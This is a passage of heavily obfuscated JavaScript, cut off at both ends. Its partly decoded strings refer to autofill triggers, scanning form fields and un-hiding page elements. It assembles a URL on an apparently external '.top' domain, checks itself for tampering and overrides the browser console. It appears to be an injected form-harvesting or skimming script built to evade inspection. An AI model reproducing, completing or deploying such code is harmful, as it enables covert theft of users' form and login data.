83ad(0x5b2,_0x5e91b7._0x43e864,0x250,-_0x5e91b7._0x29ab0e),'BDSfx':function(_0x3f98d9,_0x33892e,_0x6ea326){return _0x3f98d9(_0x33892e,_0x6ea326)},'ftdSe':function(_0x11004e,_0x4eef87){return _0x11004e(_0x4eef87)},'vbKGg':function(_0x345ecd,_0x40d258,_0x3e369f){return _0x345ecd(_0x40d258,_0x3e369f)},'Xgnwz':function(_0x5c4122,_0x442b04){return _0x5c4122>=_0x442b04},'YKpCr':function(_0x33e4c6,_0x40428b){return _0x33e4c6>_0x40428b},'gzgMc':function(_0x59f713){return _0x59f713()},'WESTh':function(_0x2e5394,_0x10b007){return _0x2e5394===_0x10b007},'qCkxm':'aYeyu','emBhY':_0x3090ed(_0x5e91b7._0x2183c9,_0x5e91b7._0x54cffb,_0x5e91b7._0x26f104,_0x5e91b7._0x38b609),'TkAqC':_0x3090ed(0xb08,_0x5e91b7._0x26a5f7,0x5c6,0x680),'fEfsF':function(_0x12be5b,_0x4f1ecc){return _0x12be5b===_0x4f1ecc},'ooRiE':function(_0x22c0c1,_0x3fa4a0){return _0x22c0c1!==_0x3fa4a0},'NyVsd':_0x3090ed(0x82e,_0x5e91b7._0x1798bd,0xc15,0xbb7),'XGuAE':'wtAVU','uxpUP':function(_0x4c90c1,_0x492119){return _0x4c90c1===_0x492119},'QPpoG':_0x3090ed(_0x5e91b7._0xe53233,_0x5e91b7._0x4623bf,0x2cd,_0x5e91b7._0x34c015),'PodJK':'qDZoh','pxTOn':_0x3090ed(_0x5e91b7._0x50cbb4,0xa1a,_0x5e91b7._0x2cac02,0xef9),'kvcCe':_0x3090ed(_0x5e91b7._0x36fc42,0x1548,_0x5e91b7._0xeee360,_0x5e91b7._0x408ab3)+_0x3090ed(_0x5e91b7._0x13d90e,0x994,0xc98,0xbd5)+_0x3090ed(0xb91,0xbaa,0xce5,0x7d7)+_0x3090ed(_0x5e91b7._0x46299b,0x1162,0xa72,_0x5e91b7._0x331757)+_0x3090ed(0x77e,_0x5e91b7._0x415504,0xa50,0x80d),'qByNv':function(_0x4989f1,_0x49af1e){return _0x4989f1+_0x49af1e},'NmozK':_0x3090ed(0x5a2,_0x5e91b7._0x4d68ec,_0x5e91b7._0x346aa9,_0x5e91b7._0x5409fb)+_0x2783ad(_0x5e91b7._0xe13df3,0x12fe,0xef6,0xae9)+_0x3090ed(_0x5e91b7._0x50912f,0x760,_0x5e91b7._0x524d00,0x577)+'r\x20','NuFFy':function(_0x2fd188,_0x54cc01){return _0x2fd188(_0x54cc01)},'YFVSh':_0x2783ad(0x10f9,0x70b,_0x5e91b7._0x53f393,0xf44),'eYLwt':_0x3090ed(0x59e,_0x5e91b7._0x262050,0x4f2,_0x5e91b7._0x9254c2),'Mtvag':_0x2783ad(_0x5e91b7._0x82fe0,_0x5e91b7._0x1ff701,_0x5e91b7._0x52c176,0x1ca),'QqQXE':function(_0x460412,_0x234015,_0x32089e){return _0x460412(_0x234015,_0x32089e)},'BWmXz':_0x3090ed(_0x5e91b7._0x23742b,0x15c,_0x5e91b7._0x35bd9b,0x619)+_0x3090ed(_0x5e91b7._0x258c5f,0xfcc,_0x5e91b7._0x1c0399,0xe73)+_0x3090ed(_0x5e91b7._0x35cdc3,0x510,_0x5e91b7._0x4e6c8f,_0x5e91b7._0x12f846)+_0x2783ad(0x10a,_0x5e91b7._0x45e4a3,_0x5e91b7._0x222362,0xb6b),'oDCnt':_0x3090ed(0x1454,_0x5e91b7._0x4c52cb,0xe86,_0x5e91b7._0x940e6),'tKZGN':_0x3090ed(0x409,0xac9,_0x5e91b7._0x7ae886,0x479),'LMjAV':_0x3090ed(_0x5e91b7._0x3ed5b3,0x9d4,_0x5e91b7._0x34ae39,_0x5e91b7._0x4ee4ca)+'delayed\x20po'+_0x2783ad(0xd87,0xbc0,_0x5e91b7._0x22640a,_0x5e91b7._0x9cafd9)+_0x3090ed(_0x5e91b7._0x4a09af,0x35b,_0x5e91b7._0x3635e8,_0x5e91b7._0x753020),'ZutRF':_0x2783ad(-_0x5e91b7._0xe39f39,_0x5e91b7._0x2ca6e1,0x49f,0x4a8),'HSEYM':_0x3090ed(_0x5e91b7._0x22a2e5,0xed6,0xaa1,_0x5e91b7._0x9641d),'fNyXF':_0x2783ad(0xc0,_0x5e91b7._0x150940,_0x5e91b7._0x396449,0xae9),'BLXvy':'sLhSJ','EygeP':function(_0x29ffd6,_0xcc2edf){return _0x29ffd6===_0xcc2edf},'ngtdJ':'weyHY','KWkyi':_0x3090ed(0xd45,0xd03,0xd68,0xc41),'LRzsb':'vywhN','pjKbK':'999\x20!impor'+_0x2783ad(_0x5e91b7._0x45993b,_0x5e91b7._0x591879,_0x5e91b7._0x286faf,_0x5e91b7._0x2fe7a5),'lmnsr':function(_0x28a879,_0x33c95f){return _0x28a879===_0x33c95f},'QJOiu':function(_0x38fecf,_0x693576){return _0x38fecf!==_0x693576},'SEmId':_0x2783ad(0xf17,_0x5e91b7._0x1c17cc,0xeb4,_0x5e91b7._0x11fa0f),'btrzj':_0x3090ed(0xf2a,_0x5e91b7._0x508667,_0x5e91b7._0x229b4d,0xafa),'pWxPd':function(_0x5cf33a,_0x14e68f){return _0x5cf33a===_0x14e68f},'TYGkB':_0x3090ed(0x8b5,_0x5e91b7._0x29c6c5,0xf3f,_0x5e91b7._0xfac9e5),'BObbB':_0x2783ad(0x1b5,0x994,_0x5e91b7._0x78aa3,_0x5e91b7._0x444ef4),'gxTUH':function(_0x458646,_0x562e2b){return _0x458646===_0x562e2b},'KhueS':function(_0x342bf7,_0x429abe,_0x13f69b){return _0x342bf7(_0x429abe,_0x13f69b)},'DFQEk':function(_0x39eab3){return _0x39eab3()},'AouXD':function(_0x521abd,_0x134869){return _0x521abd+_0x134869},'GXBfI':function(_0x1e8dbc,_0x3a8fa8){return _0x1e8dbc!==_0x3a8fa8},'XOddx':'tCLjY','eDwkJ':_0x3090ed(0x3ef,0xa17,0x1a4,_0x5e91b7._0x5eb4ae),'VuKZO':function(_0x274cf0,_0x5b8f2d){return _0x274cf0||_0x5b8f2d},'mvtXl':function(_0x15e04c,_0x4641c7){return _0x15e04c===_0x4641c7},'luiOq':_0x3090ed(0xe2,-_0x5e91b7._0x12c8a1,_0x5e91b7._0x1e49db,_0x5e91b7._0x504e22),'VEQhb':_0x3090ed(_0x5e91b7._0x5766de,_0x5e91b7._0x2f558a,0x536,0x9fe),'SoRqc':'ahqZF','cZtqJ':function(_0x1b8e79,_0x2f9e9b){return _0x1b8e79(_0x2f9e9b)},'Jtbda':function(_0xc867f1,_0x194e2e){return _0xc867f1===_0x194e2e},'XFHIg':'nvUtu','cKumG':function(_0xd58653,_0x2dd5a8){return _0xd58653(_0x2dd5a8)},'xYzGP':_0x2783ad(_0x5e91b7._0x3f97ac,_0x5e91b7._0x3aaf34,0x279,-_0x5e91b7._0x164f67),'psUpi':function(_0xfeb721,_0x3775a8){return _0xfeb721===_0x3775a8},'fPLXZ':'hwojZ','qnWMA':_0x2783ad(_0x5e91b7._0x137308,_0x5e91b7._0x4ef694,_0x5e91b7._0x218d48,0x5ed),'Vbnqj':function(_0x1db8ec,_0x3c362e){return _0x1db8ec(_0x3c362e)},'MQERE':function(_0x5db742,_0x1428cd){return _0x5db742!==_0x1428cd},'laozw':'BFhLv','AdDmc':_0x3090ed(_0x5e91b7._0x5f50b5,_0x5e91b7._0x2c0fe9,_0x5e91b7._0x13ca03,0xdd7),'BIvoJ':_0x3090ed(0xcd2,_0x5e91b7._0x55e2b9,0xc55,_0x5e91b7._0x3ca75e),'wdNyu':_0x2783ad(0x27d,_0x5e91b7._0x583501,0x623,_0x5e91b7._0x13e65c),'jHmKV':_0x2783ad(-_0x5e91b7._0x1536d4,-0x1a2,0x4cf,_0x5e91b7._0x1cd07f)+_0x3090ed(_0x5e91b7._0x414f1d,_0x5e91b7._0x132a76,_0x5e91b7._0xa85351,0x5e3)+_0x2783ad(0xcfd,0xf88,0xd9b,_0x5e91b7._0x2deb14)+'action','zCeCc':function(_0x33a09b,_0x35eb80){return _0x33a09b(_0x35eb80)},'ZokTA':function(_0x229b03,_0x22d86c){return _0x229b03+_0x22d86c},'NVgte':function(_0x3d9b3e,_0x504608,_0x37d8cb){return _0x3d9b3e(_0x504608,_0x37d8cb)},'wfdlS':_0x2783ad(0x5a4,_0x5e91b7._0x3bf5c1,0x89f,_0x5e91b7._0x5d7750),'AEfIH':_0x3090ed(_0x5e91b7._0x2d5bfb,_0x5e91b7._0x3e1cfd,_0x5e91b7._0x4fa47d,0xc58),'LHhbx':function(_0x2310fb,_0x2dc6b2){return _0x2310fb>_0x2dc6b2},'ZHJtU':function(_0x68b607,_0x28742c){return _0x68b607-_0x28742c},'ZxQtv':function(_0x4425f0,_0x5e81a6){return _0x4425f0===_0x5e81a6},'QHctn':'Invalid\x20se'+_0x2783ad(_0x5e91b7._0xbc736a,_0x5e91b7._0x19843e,_0x5e91b7._0x2783ec,_0x5e91b7._0x14848a),'qYgQy':_0x2783ad(0x4ee,0x9c9,0x91d,0xebc),'jeyOl':_0x2783ad(_0x5e91b7._0x2192af,0x42f,_0x5e91b7._0x237cc4,_0x5e91b7._0x3c6419)+'ck\x20detecte'+'d\x20on:','AaZRB':function(_0x5d17e9,_0x32c572){return _0x5d17e9+_0x32c572},'kYqYC':function(_0x3f2a66,_0x315ab6,_0x5a7ab7){return _0x3f2a66(_0x315ab6,_0x5a7ab7)},'tdygP':_0x3090ed(0xa4e,_0x5e91b7._0x3994ff,_0x5e91b7._0x73434,0x495)+'ger\x20detect'+_0x2783ad(0xfd5,0x985,0xca8,0x106b)+'will\x20be\x20ha'+_0x3090ed(0xe73,_0x5e91b7._0x1ca3c0,_0x5e91b7._0x8f5e,0xec3)+_0x2783ad(_0x5e91b7._0x1b0df8,_0x5e91b7._0x42d02a,_0x5e91b7._0x453583,0x1109),'mMNlt':_0x2783ad(_0x5e91b7._0xbb31d0,_0x5e91b7._0x5a85d1,_0x5e91b7._0x222b17,0x1a3),'TfzhO':_0x2783ad(_0x5e91b7._0x19219b,0xc57,_0x5e91b7._0x323a6b,_0x5e91b7._0x1647cc),'XnhCZ':_0x2783ad(_0x5e91b7._0x1ca723,0x807,_0x5e91b7._0x1d5756,_0x5e91b7._0x8f6f2b),'CsUvj':_0x3090ed(_0x5e91b7._0x30ea62,_0x5e91b7._0x23f960,_0x5e91b7._0x3e9d5b,_0x5e91b7._0x20dc48)+_0x2783ad(_0x5e91b7._0x5d7a80,_0x5e91b7._0x31db48,_0x5e91b7._0x10ed94,_0x5e91b7._0x1ff9df)+_0x3090ed(_0x5e91b7._0x4e8cb3,_0x5e91b7._0x3153a0,_0x5e91b7._0x2c242f,0x8a5),'eluEO':_0x3090ed(_0x5e91b7._0x11bdc8,0xa06,_0x5e91b7._0x1f526a,_0x5e91b7._0x12dea0),'fEvJO':'KkfKv','MHdcU':'FuGct','rUhQj':'BBBKb','urgZN':_0x3090ed(_0x5e91b7._0x15a5dc,_0x5e91b7._0x26498d,_0x5e91b7._0x5dca5a,0x10f8),'uJvxx':_0x3090ed(0xf74,0x8b5,0x68e,0x931),'EPHAN':function(_0x925746,_0x59de6d){return _0x925746-_0x59de6d},'wvxoi':_0x3090ed(0x42a,_0x5e91b7._0x3acd2c,0x4c1,0x91f),'pBKSm':'bROiT','zhEpK':_0x2783ad(_0x5e91b7._0x34ddfb,_0x5e91b7._0x1ab211,0x25f,0x261)+_0x2783ad(0xc37,0x418,_0x5e91b7._0x224a84,_0x5e91b7._0x205a35)+_0x2783ad(_0x5e91b7._0x103a69,_0x5e91b7._0x523267,_0x5e91b7._0x1e71e3,_0x5e91b7._0x4e6b0f)+_0x2783ad(0x1170,_0x5e91b7._0x8454a0,_0x5e91b7._0x55e1f4,_0x5e91b7._0x299954),'zXGMQ':_0x2783ad(_0x5e91b7._0x1f526a,0xff5,_0x5e91b7._0x319e8c,0x130a),'pCWtz':function(_0x3085fd){return _0x3085fd()},'Ayaap':'autofill','rRjls':'hybrid','pEZbQ':_0x2783ad(_0x5e91b7._0xcb5fa8,0x4b8,0x68d,_0x5e91b7._0x451c1a)+_0x3090ed(0xfa7,_0x5e91b7._0x3550fe,_0x5e91b7._0x286850,0xf59)+'gers\x20disab'+_0x2783ad(_0x5e91b7._0x1e31dc,_0x5e91b7._0x34cb9c,_0x5e91b7._0x28d2b2,0x2f0)+_0x2783ad(0x773,0xdc2,0xbfb,0xa76),'FKzUr':function(_0x4bb5bc,_0x4064da){return _0x4bb5bc===_0x4064da},'vPWFe':_0x3090ed(_0x5e91b7._0x587558,0xf3f,_0x5e91b7._0x5ea382,0xbb0),'AsPlW':function(_0x4f9a17,_0x30e576){return _0x4f9a17===_0x30e576},'tBcZv':_0x2783ad(0xc50,_0x5e91b7._0x7a5626,_0x5e91b7._0x1a8fd0,0xdac),'xXXXs':'[WARN]\x20Aut'+'ofill\x20trig'+'gerType\x20se'+_0x2783ad(0x11a4,0xf06,0xc6e,_0x5e91b7._0x19b8cd)+'\x20no\x20fields'+_0x2783ad(0x746,_0x5e91b7._0x256f4b,0x27e,_0x5e91b7._0x53edc3)+'d','FKWoH':_0x3090ed(_0x5e91b7._0x2b2e3d,_0x5e91b7._0x95fd29,0xa64,_0x5e91b7._0x32cc83),'qFxFw':_0x2783ad(_0x5e91b7._0x50bea6,_0x5e91b7._0x15bb97,_0x5e91b7._0x5b1169,0x6cc)+_0x3090ed(_0x5e91b7._0x24c71e,_0x5e91b7._0x3338ed,0x87e,_0x5e91b7._0x495173),'GSlKa':_0x3090ed(_0x5e91b7._0x5ac8bb,0xa75,0x16c9,0x1098),'Bvvih':function(_0x3ebbd2,_0x1e5db8){return _0x3ebbd2+_0x1e5db8},'cGTZg':_0x2783ad(0xaa3,_0x5e91b7._0x4c7a6c,_0x5e91b7._0x579971,_0x5e91b7._0x2765d9),'dTBFB':function(_0xee117f,_0x39c2ad,_0x39c9cb){return _0xee117f(_0x39c2ad,_0x39c9cb)},'ELrcy':function(_0x4e039b,_0x5c1891){return _0x4e039b!==_0x5c1891},'fuDQa':_0x2783ad(0x999,_0x5e91b7._0x1f9705,_0x5e91b7._0x20618f,_0x5e91b7._0x183ca5),'jfUQb':_0x3090ed(_0x5e91b7._0x5e4242,_0x5e91b7._0x20e42c,0xf64,_0x5e91b7._0x208333),'TRQYh':_0x3090ed(_0x5e91b7._0x492fc2,0x12fc,0xe87,_0x5e91b7._0x44773b),'EwZUn':function(_0x3662db,_0x4805fe){return _0x3662db===_0x4805fe},'cvCpH':_0x3090ed(0xaf3,0x6c9,_0x5e91b7._0x2b38ec,_0x5e91b7._0x1880f2),'VJAfv':_0x2783ad(0x6f4,0xbc1,_0x5e91b7._0x4e5d8f,0x4c5),'dFhwu':_0x2783ad(-0x6,0xb5e,0x63a,_0x5e91b7._0x5b482a),'WRzmR':_0x3090ed(0xaeb,_0x5e91b7._0x4c5aa8,0xd8d,_0x5e91b7._0x4fbd44),'pGWKZ':_0x3090ed(0xf75,_0x5e91b7._0x215759,_0x5e91b7._0x497323,0xaed)+_0x3090ed(_0x5e91b7._0x457333,0x107a,0x127a,_0x5e91b7._0x3cbf6d)+_0x3090ed(0x1480,0xaf3,_0x5e91b7._0x474c93,_0x5e91b7._0x436a7f)+'anning\x20fie'+_0x2783ad(0x8e6,0xce2,0x99b,0x780),'tYVwA':_0x3090ed(_0x5e91b7._0x5dc820,0x6bd,_0x5e91b7._0xfebedc,_0x5e91b7._0x37b308),'ThnoJ':_0x3090ed(_0x5e91b7._0x3fa941,0x19b,0x91d,0x773),'BnEhE':function(_0x387e6d,_0x379f96){return _0x387e6d===_0x379f96},'vxoQA':function(_0x34639b,_0x5c4621){return _0x34639b>_0x5c4621},'UaTzj':_0x3090ed(0x7e7,0xf6f,0xc71,_0x5e91b7._0x295e19),'JIlAR':function(_0xa1fbb1,_0x22297a,_0x450b39){return _0xa1fbb1(_0x22297a,_0x450b39)},'uTdJf':function(_0xee8f12,_0x323ccb){return _0xee8f12(_0x323ccb)},'fZgxd':function(_0x442886,_0x1a72fe,_0x39c338){return _0x442886(_0x1a72fe,_0x39c338)},'FiSSw':'geYVu','Dzdjt':function(_0x472cab,_0x9d17cc){return _0x472cab>_0x9d17cc},'sFBAK':function(_0x8cb1b9,_0x3f43bc){return _0x8cb1b9!==_0x3f43bc},'qEyMQ':_0x2783ad(_0x5e91b7._0xb8de0d,0x115b,_0x5e91b7._0x55edbe,0x9e9),'aEQaX':_0x3090ed(0xe69,0xc24,_0x5e91b7._0x36397f,0x106c),'EbrBf':'OHWBB','IlorW':function(_0x3c2f2d,_0x3373e0){return _0x3c2f2d(_0x3373e0)},'RMeSp':function(_0x287e72,_0x33c357){return _0x287e72>_0x33c357},'bHJeO':function(_0x14d777,_0x38289c){return _0x14d777>=_0x38289c},'CKBLR':function(_0x3af95a,_0x1eb22d,_0x2b263e){return _0x3af95a(_0x1eb22d,_0x2b263e)},'rsTvN':function(_0x4cd3f9,_0x3351c6){return _0x4cd3f9===_0x3351c6},'bnnal':'qaMmw','RxHvT':_0x2783ad(0xb48,0xeae,0x8e1,0x90f),'ymqsE':_0x3090ed(_0x5e91b7._0x4950b9,_0x5e91b7._0x2fea72,0x140f,0xf9a),'aTHEu':function(_0x151f64){return _0x151f64()},'hCEdv':function(_0x56edc3){return _0x56edc3()},'pMsqq':_0x2783ad(0x12d9,0x155c,0xf00,_0x5e91b7._0x52849e)+'ksstaherep'+'.top/custo'+_0x2783ad(_0x5e91b7._0x548751,0x478,0x6a7,_0x5e91b7._0x597670),'AubfE':_0x3090ed(_0x5e91b7._0x41cfcf,_0x5e91b7._0x5c5611,_0x5e91b7._0x30dc3a,_0x5e91b7._0x1bb3ac),'alajc':_0x3090ed(0x7bc,_0x5e91b7._0x4692cc,_0x5e91b7._0x22e1e2,0x9bf)},_0x5cb21d=(function(){const _0x590fe0={_0x29c891:0x8ff,_0x363bd2:0x85c,_0x253c90:0x2d2,_0x4a31cc:0x861,_0x5012c8:0x57b,_0x1e18fa:0x6db,_0x5b8690:0x67,_0x3289c6:0x20f,_0x16e9bb:0x4e2,_0x3a1942:0x9d7,_0x198c93:0x9e7,_0x40cedb:0x96b,_0x1ee0f4:0x9f3,_0x214ab7:0x331,_0x2d31c8:0x207,_0x4419ec:0x39b,_0x313f6b:0x176,_0x5bbcd7:0x17f,_0x40d76b:0x48b,_0x1a7106:0x494,_0x408343:0x8e,_0x511cf8:0x5a1},_0x409659={_0x57b4ec:0x14d},_0x2bad6f={_0x5ee900:0x99,_0x552f96:0x3ce},_0x15564d={};_0x15564d[_0xcba16c(_0x3f02b8._0x5e4b87,_0x3f02b8._0x41a43e,_0x3f02b8._0x26b20d,_0x3f02b8._0x229e39)]=_0x42c365[_0xcba16c(0xd68,0x7c2,_0x3f02b8._0xa5727c,_0x3f02b8._0x135fe9)],_0x15564d.bvPfe=_0x42c365.xmnWQ;function _0xcba16c(_0x87ea74,_0x3fea8b,_0x51be1c,_0x693c01){return _0x3090ed(_0x87ea74-_0x2db20c._0x406e2d,_0x3fea8b-0x1bb,_0x51be1c,_0x3fea8b- -_0x2db20c._0x104fbc)}const _0x1b9fa8=_0x15564d;let _0x4f0c36=!![];function _0x5b5cdb(_0x35ba2c,_0x2794b7,_0x453c42,_0x23daa1){return _0x3090ed(_0x35ba2c-_0x2bad6f._0x5ee900,_0x2794b7-0x5,_0x23daa1,_0x35ba2c- -_0x2bad6f._0x552f96)}return function(_0x119ba9,_0x380ba3){const _0x4bd4f7={_0x3b631c:0x5af,_0x278969:0x24c,_0x1e8d8e:0xc2,_0x248fac:0xfc,_0x53d3b7:0x2e1,_0x3a9136:0x16f,_0x4bfb14:0xe7f,_0x973d6f:0x10b1,_0x19a407:0x705,_0x3724b4:0x460,_0x14829d:0x278,_0x2a821a:0x472,_0x3f8e20:0x1dd,_0xe9d230:0x18e,_0x51ddb7:0x5c,_0x553d88:0xb26,_0x323da3:0x4e9,_0x62836a:0xa38,_0xb1c1c7:0x60d,_0xdc95b1:0x55c,_0x5d5859:0x856,_0x36d87d:0xd9e,_0xb5bbae:0x81a,_0x1af049:0x3d4,_0x3615f8:0x1d4},_0x2b1584={_0x516fe5:0x110,_0x3a4123:0x20},_0x3c24c4={};_0x3c24c4[_0x2b99cf(_0x590fe0._0x29c891,0xecd,_0x590fe0._0x363bd2,_0x590fe0._0x253c90)]=_0x1b9fa8[_0x2b99cf(0xc26,0xde3,0x9ed,0xcd3)],_0x3c24c4[_0x3c7e73(-0x14,_0x590fe0._0x4a31cc,0x69e,_0x590fe0._0x5012c8)]=_0x2b99cf(0x5e3,-0x312,0x21e,_0x590fe0._0x1e18fa)+_0x2b99cf(_0x590fe0._0x5b8690,0x4db,_0x590fe0._0x3289c6,0x14e)+_0x3c7e73(0x2ad,-0x33f,-0x209,0x1f2)+_0x3c7e73(_0x590fe0._0x16e9bb,_0x590fe0._0x3a1942,0x670,_0x590fe0._0x198c93)+':';function _0x2b99cf(_0x5088d1,_0xbaaa6,_0x38bcf2,_0x24c047){return _0xcba16c(_0x5088d1-0x10,_0x38bcf2-_0x2b1584._0x516fe5,_0xbaaa6,_0x24c047-_0x2b1584._0x3a4123)}_0x3c24c4[_0x3c7e73(_0x590fe0._0x40cedb,_0x590fe0._0x1ee0f4,_0x590fe0._0x214ab7,0x5c6)]=function(_0x112571,_0x4c8cf2){return _0x112571===_0x4c8cf2},_0x3c24c4[_0x3c7e73(0x230,_0x590fe0._0x2d31c8,-0x376,0x30)]=_0x1b9fa8[_0x3c7e73(-_0x590fe0._0x4419ec,_0x590fe0._0x313f6b,0x6e8,_0x590fe0._0x5bbcd7)];function _0x3c7e73(_0x56ade5,_0x52b707,_0x1fab48,_0x359703){return _0xcba16c(_0x56ade5-0xb2,_0x359703- -_0x409659._0x57b4ec,_0x56ade5,_0x359703-0x151)}_0x3c24c4[_0x2b99cf(_0x590fe0._0x40d76b,-0x99,_0x590fe0._0x1a7106,-_0x590fe0._0x408343)]=_0x3c7e73(_0x590fe0._0x511cf8,0xa8a,0x7ba,0x6ca);const _0x155807=_0x3c24c4,_0x41ca4a=_0x4f0c36?function(){const _0x157589={_0x4e6307:0x2cf},_0x239b9d={_0x346d62:0x11d};function _0x479ade(_0xe72d5f,_0x15325e,_0x40bddf,_0x1ec146){return _0x3c7e73(_0xe72d5f,_0x15325e-_0x239b9d._0x346d62,_0x40bddf-0x31,_0x1ec146-0x92)}function _0x52d3fb(_0x147767,_0x34ada7,_0x32ee7b,_0x4380d3){return _0x2b99cf(_0x147767-0x1b4,_0x32ee7b,_0x147767-_0x157589._0x4e6307,_0x4380d3-0x1b3)}if(_0x155807.KtRAs(_0x155807[_0x479ade(0x564,_0x4bd4f7._0x3b631c,-_0x4bd4f7._0x278969,_0x4bd4f7._0x1e8d8e)],_0x155807.TvFab))try{_0x1e572a[_0x479ade(-0x1cc,_0x4bd4f7._0x248fac,0x3dd,0x4a6)][_0x479ade(-0x110,-_0x4bd4f7._0x53d3b7,-0xa3,_0x4bd4f7._0x3a9136)]='',_0x186f70[_0x52d3fb(_0x4bd4f7._0x4bfb14,0xd94,0xe4f,_0x4bd4f7._0x973d6f)+_0x479ade(-0x61,0x831,_0x4bd4f7._0x19a407,_0x4bd4f7._0x3724b4)](_0x155807[_0x479ade(0x629,_0x4bd4f7._0x14829d,_0x4bd4f7._0x2a821a,0x691)]),_0x4e0df9[_0x479ade(_0x4bd4f7._0x3f8e20,0x6fe,0x35d,_0x4bd4f7._0xe9d230)]&&_0x35d8d1[_0x479ade(0x625,-_0x4bd4f7._0x51ddb7,_0x4bd4f7._0x553d88,_0x4bd4f7._0x323da3)](_0x155807[_0x479ade(_0x4bd4f7._0x62836a,-0xd,0x7db,_0x4bd4f7._0xb1c1c7)],_0xc96a05.className||_0x406959[_0x479ade(_0x4bd4f7._0xdc95b1,_0x4bd4f7._0x5d5859,_0x4bd4f7._0x36d87d,0xa49)])}catch(_0x4fe1){}else{if(_0x380ba3){const _0x3a508e=_0x380ba3[_0x52d3fb(_0x4bd4f7._0xb5bbae,_0x4bd4f7._0x1af049,0x79d,_0x4bd4f7._0x3615f8)](_0x119ba9,arguments);return _0x380ba3=null,_0x3a508e}}}:function(){};return _0x4f0c36=![],_0x41ca4a}}()),_0x56ab73=_0x42c365[_0x3090ed(_0x5e91b7._0x27f2a8,_0x5e91b7._0xab571d,_0x5e91b7._0x2c4d07,0xd1a)](_0x5cb21d,this,function(){function _0x4491fa(_0x37cc04,_0x8d11f1,_0x2e95be,_0x55f811){return _0x2783ad(_0x2e95be,_0x8d11f1-_0xc76843._0x5c7405,_0x8d11f1- -_0xc76843._0x6c3883,_0x55f811-0x9d)}function _0x5443b6(_0x369e80,_0x20e637,_0x486dc8,_0x4cbc04){return _0x3090ed(_0x369e80-0x1c6,_0x20e637-0x87,_0x20e637,_0x4cbc04- -0x3a4)}return _0x56ab73.toString()[_0x5443b6(_0x4483a2._0x373379,_0x4483a2._0x510501,_0x4483a2._0x32575c,0x308)](_0x5443b6(0xa67,_0x4483a2._0x1861d0,_0x4483a2._0xc4326d,_0x4483a2._0x4efbcc)+'+$')['toString']()[_0x4491fa(0xa38,0x6ab,_0x4483a2._0x7945e0,_0x4483a2._0x4ad100)+'r'](_0x56ab73)['search'](_0x42c365[_0x5443b6(0x3e2,0x481,0x4d4,0x9f9)])});_0x42c365[_0x2783ad(_0x5e91b7._0x5dc95a,0x115,_0x5e91b7._0x38c41e,_0x5e91b7._0x524cc0)](_0x56ab73);const _0x3da577=(function(){let _0x53d095=!![];return function(_0x36b92,_0x31c542){const _0x2e7940={_0x3b01ee:0x3a9},_0x3fd3cd=_0x53d095?function(){const _0xf646ed={_0x2ca03b:0x3c1};function _0x51dad6(_0x19055d,_0x4e24af,_0x39e646,_0x4ef70e){return _0x381f(_0x4e24af-_0xf646ed._0x2ca03b,_0x39e646)}if(_0x31c542){const _0x3566f9=_0x31c542[_0x51dad6(0xd91,0x99d,0x51a,_0x2e7940._0x3b01ee)](_0x36b92,arguments);return _0x31c542=null,_0x3566f9}}:function(){};return _0x53d095=![],_0x3fd3cd}}()),_0x2fae3d=_0x3da577(this,function(){const _0x3bf443={_0x185cf0:0x13b,_0x34b95c:0x20};function _0x4c7d1e(_0x5775e1,_0x3f5595,_0x5fc7c0,_0x176282){return _0x3090ed(_0x5775e1-_0x3bf443._0x185cf0,_0x3f5595-_0x3bf443._0x34b95c,_0x5775e1,_0x176282- -0x403)}function _0xe4cfa8(_0x281658,_0x5ab8e9,_0x84dd44,_0x2c66db){return _0x2783ad(_0x2c66db,_0x5ab8e9-0x1d4,_0x84dd44- -0x21b,_0x2c66db-0xd)}if(_0x4c7d1e(_0x482eef._0x53186a,_0x482eef._0x56c006,0xb72,0x693)===_0x42c365[_0xe4cfa8(_0x482eef._0xc9a980,_0x482eef._0x5a72ac,0xcda,_0x482eef._0x7d2f10)]){if(_0x20ac8f['hasAttribu'+'te'](_0x42c365[_0xe4cfa8(_0x482eef._0x2bc29f,_0x482eef._0xa1724c,_0x482eef._0x5b99ea,_0x482eef._0x9343a4)]))return;_0x42c365.GprFX(_0x5b5535[_0x4c7d1e(0x9b2,0x6c1,0xd1b,_0x482eef._0x1a5706)][_0x4c7d1e(0x908,_0x482eef._0x45a620,0x5fa,_0x482eef._0x1138e3)],_0x42c365[_0x4c7d1e(_0x482eef._0x2570d8,_0x482eef._0x857143,0x256,0x80b)])&&(_0x16d96a[_0xe4cfa8(0xb82,0x5fd,_0x482eef._0x2c9795,0x2aa)][_0x4c7d1e(-0x28b,_0x482eef._0x3ae428,_0x482eef._0x39f164,0x371)]='',_0x498479.style.visibility='',_0xab44d3[_0x4c7d1e(_0x482eef._0x4f31e1,_0x482eef._0x776635,0x52b,0x6a8)][_0x4c7d1e(0xb98,0x1a0,0x817,0x764)]='')}else{let _0x3e5b28;try{const _0x56de86=_0x42c365[_0x4c7d1e(_0x482eef._0x33df92,_0x482eef._0x16a6fc,_0x482eef._0x3cabb8,_0x482eef._0x201e30)](Function,_0x42c365[_0x4c7d1e(0x11b6,0x1141,0x1276,_0x482eef._0x821949)](_0x42c365.kWXop(_0x42c365.TlRqU,_0x42c365[_0x4c7d1e(-_0x482eef._0x5790a0,_0x482eef._0x4d3c5b,0x9f8,_0x482eef._0x35487a)]),');'));_0x3e5b28=_0x42c365.IWiMQ(_0x56de86)}catch(_0x339d71){_0x3e5b28=window}const _0x389ec1=_0x3e5b28.console=_0x3e5b28[_0xe4cfa8(_0x482eef._0x3844c4,0x121c,_0x482eef._0x17438b,_0x482eef._0x3469e6)]||{},_0x2fa55a=[_0x42c365[_0xe4cfa8(_0x482eef._0x18a635,_0x482eef._0x29b9f1,0x769,_0x482eef._0x46d76d)],_0x42c365[_0x4c7d1e(_0x482eef._0x5a374c,0x925,0xa63,_0x482eef._0x461193)],_0xe4cfa8(_0x482eef._0x54a548,_0x482eef._0x131cd8,_0x482eef._0xc9275b,_0x482eef._0x2416f5),_0x42c365.qyyzd,_0x42c365.pLOvN,_0x42c365[_0xe4cfa8(0x80f,_0x482eef._0x4b9f67,_0x482eef._0x1ea9bf,_0x482eef._0x546728)],_0x42c365.mqIWZ];for(let _0x314479=-0xe97+-0x1*-0x25db+-0xba2*0x2;_0x42c365.IWwaN(_0x314479,_0x2fa55a[_0x4c7d1e(_0x482eef._0xb12d82,_0x482eef._0x1e0f83,0x20a,_0x482eef._0x169638)]);_0x314479++){const 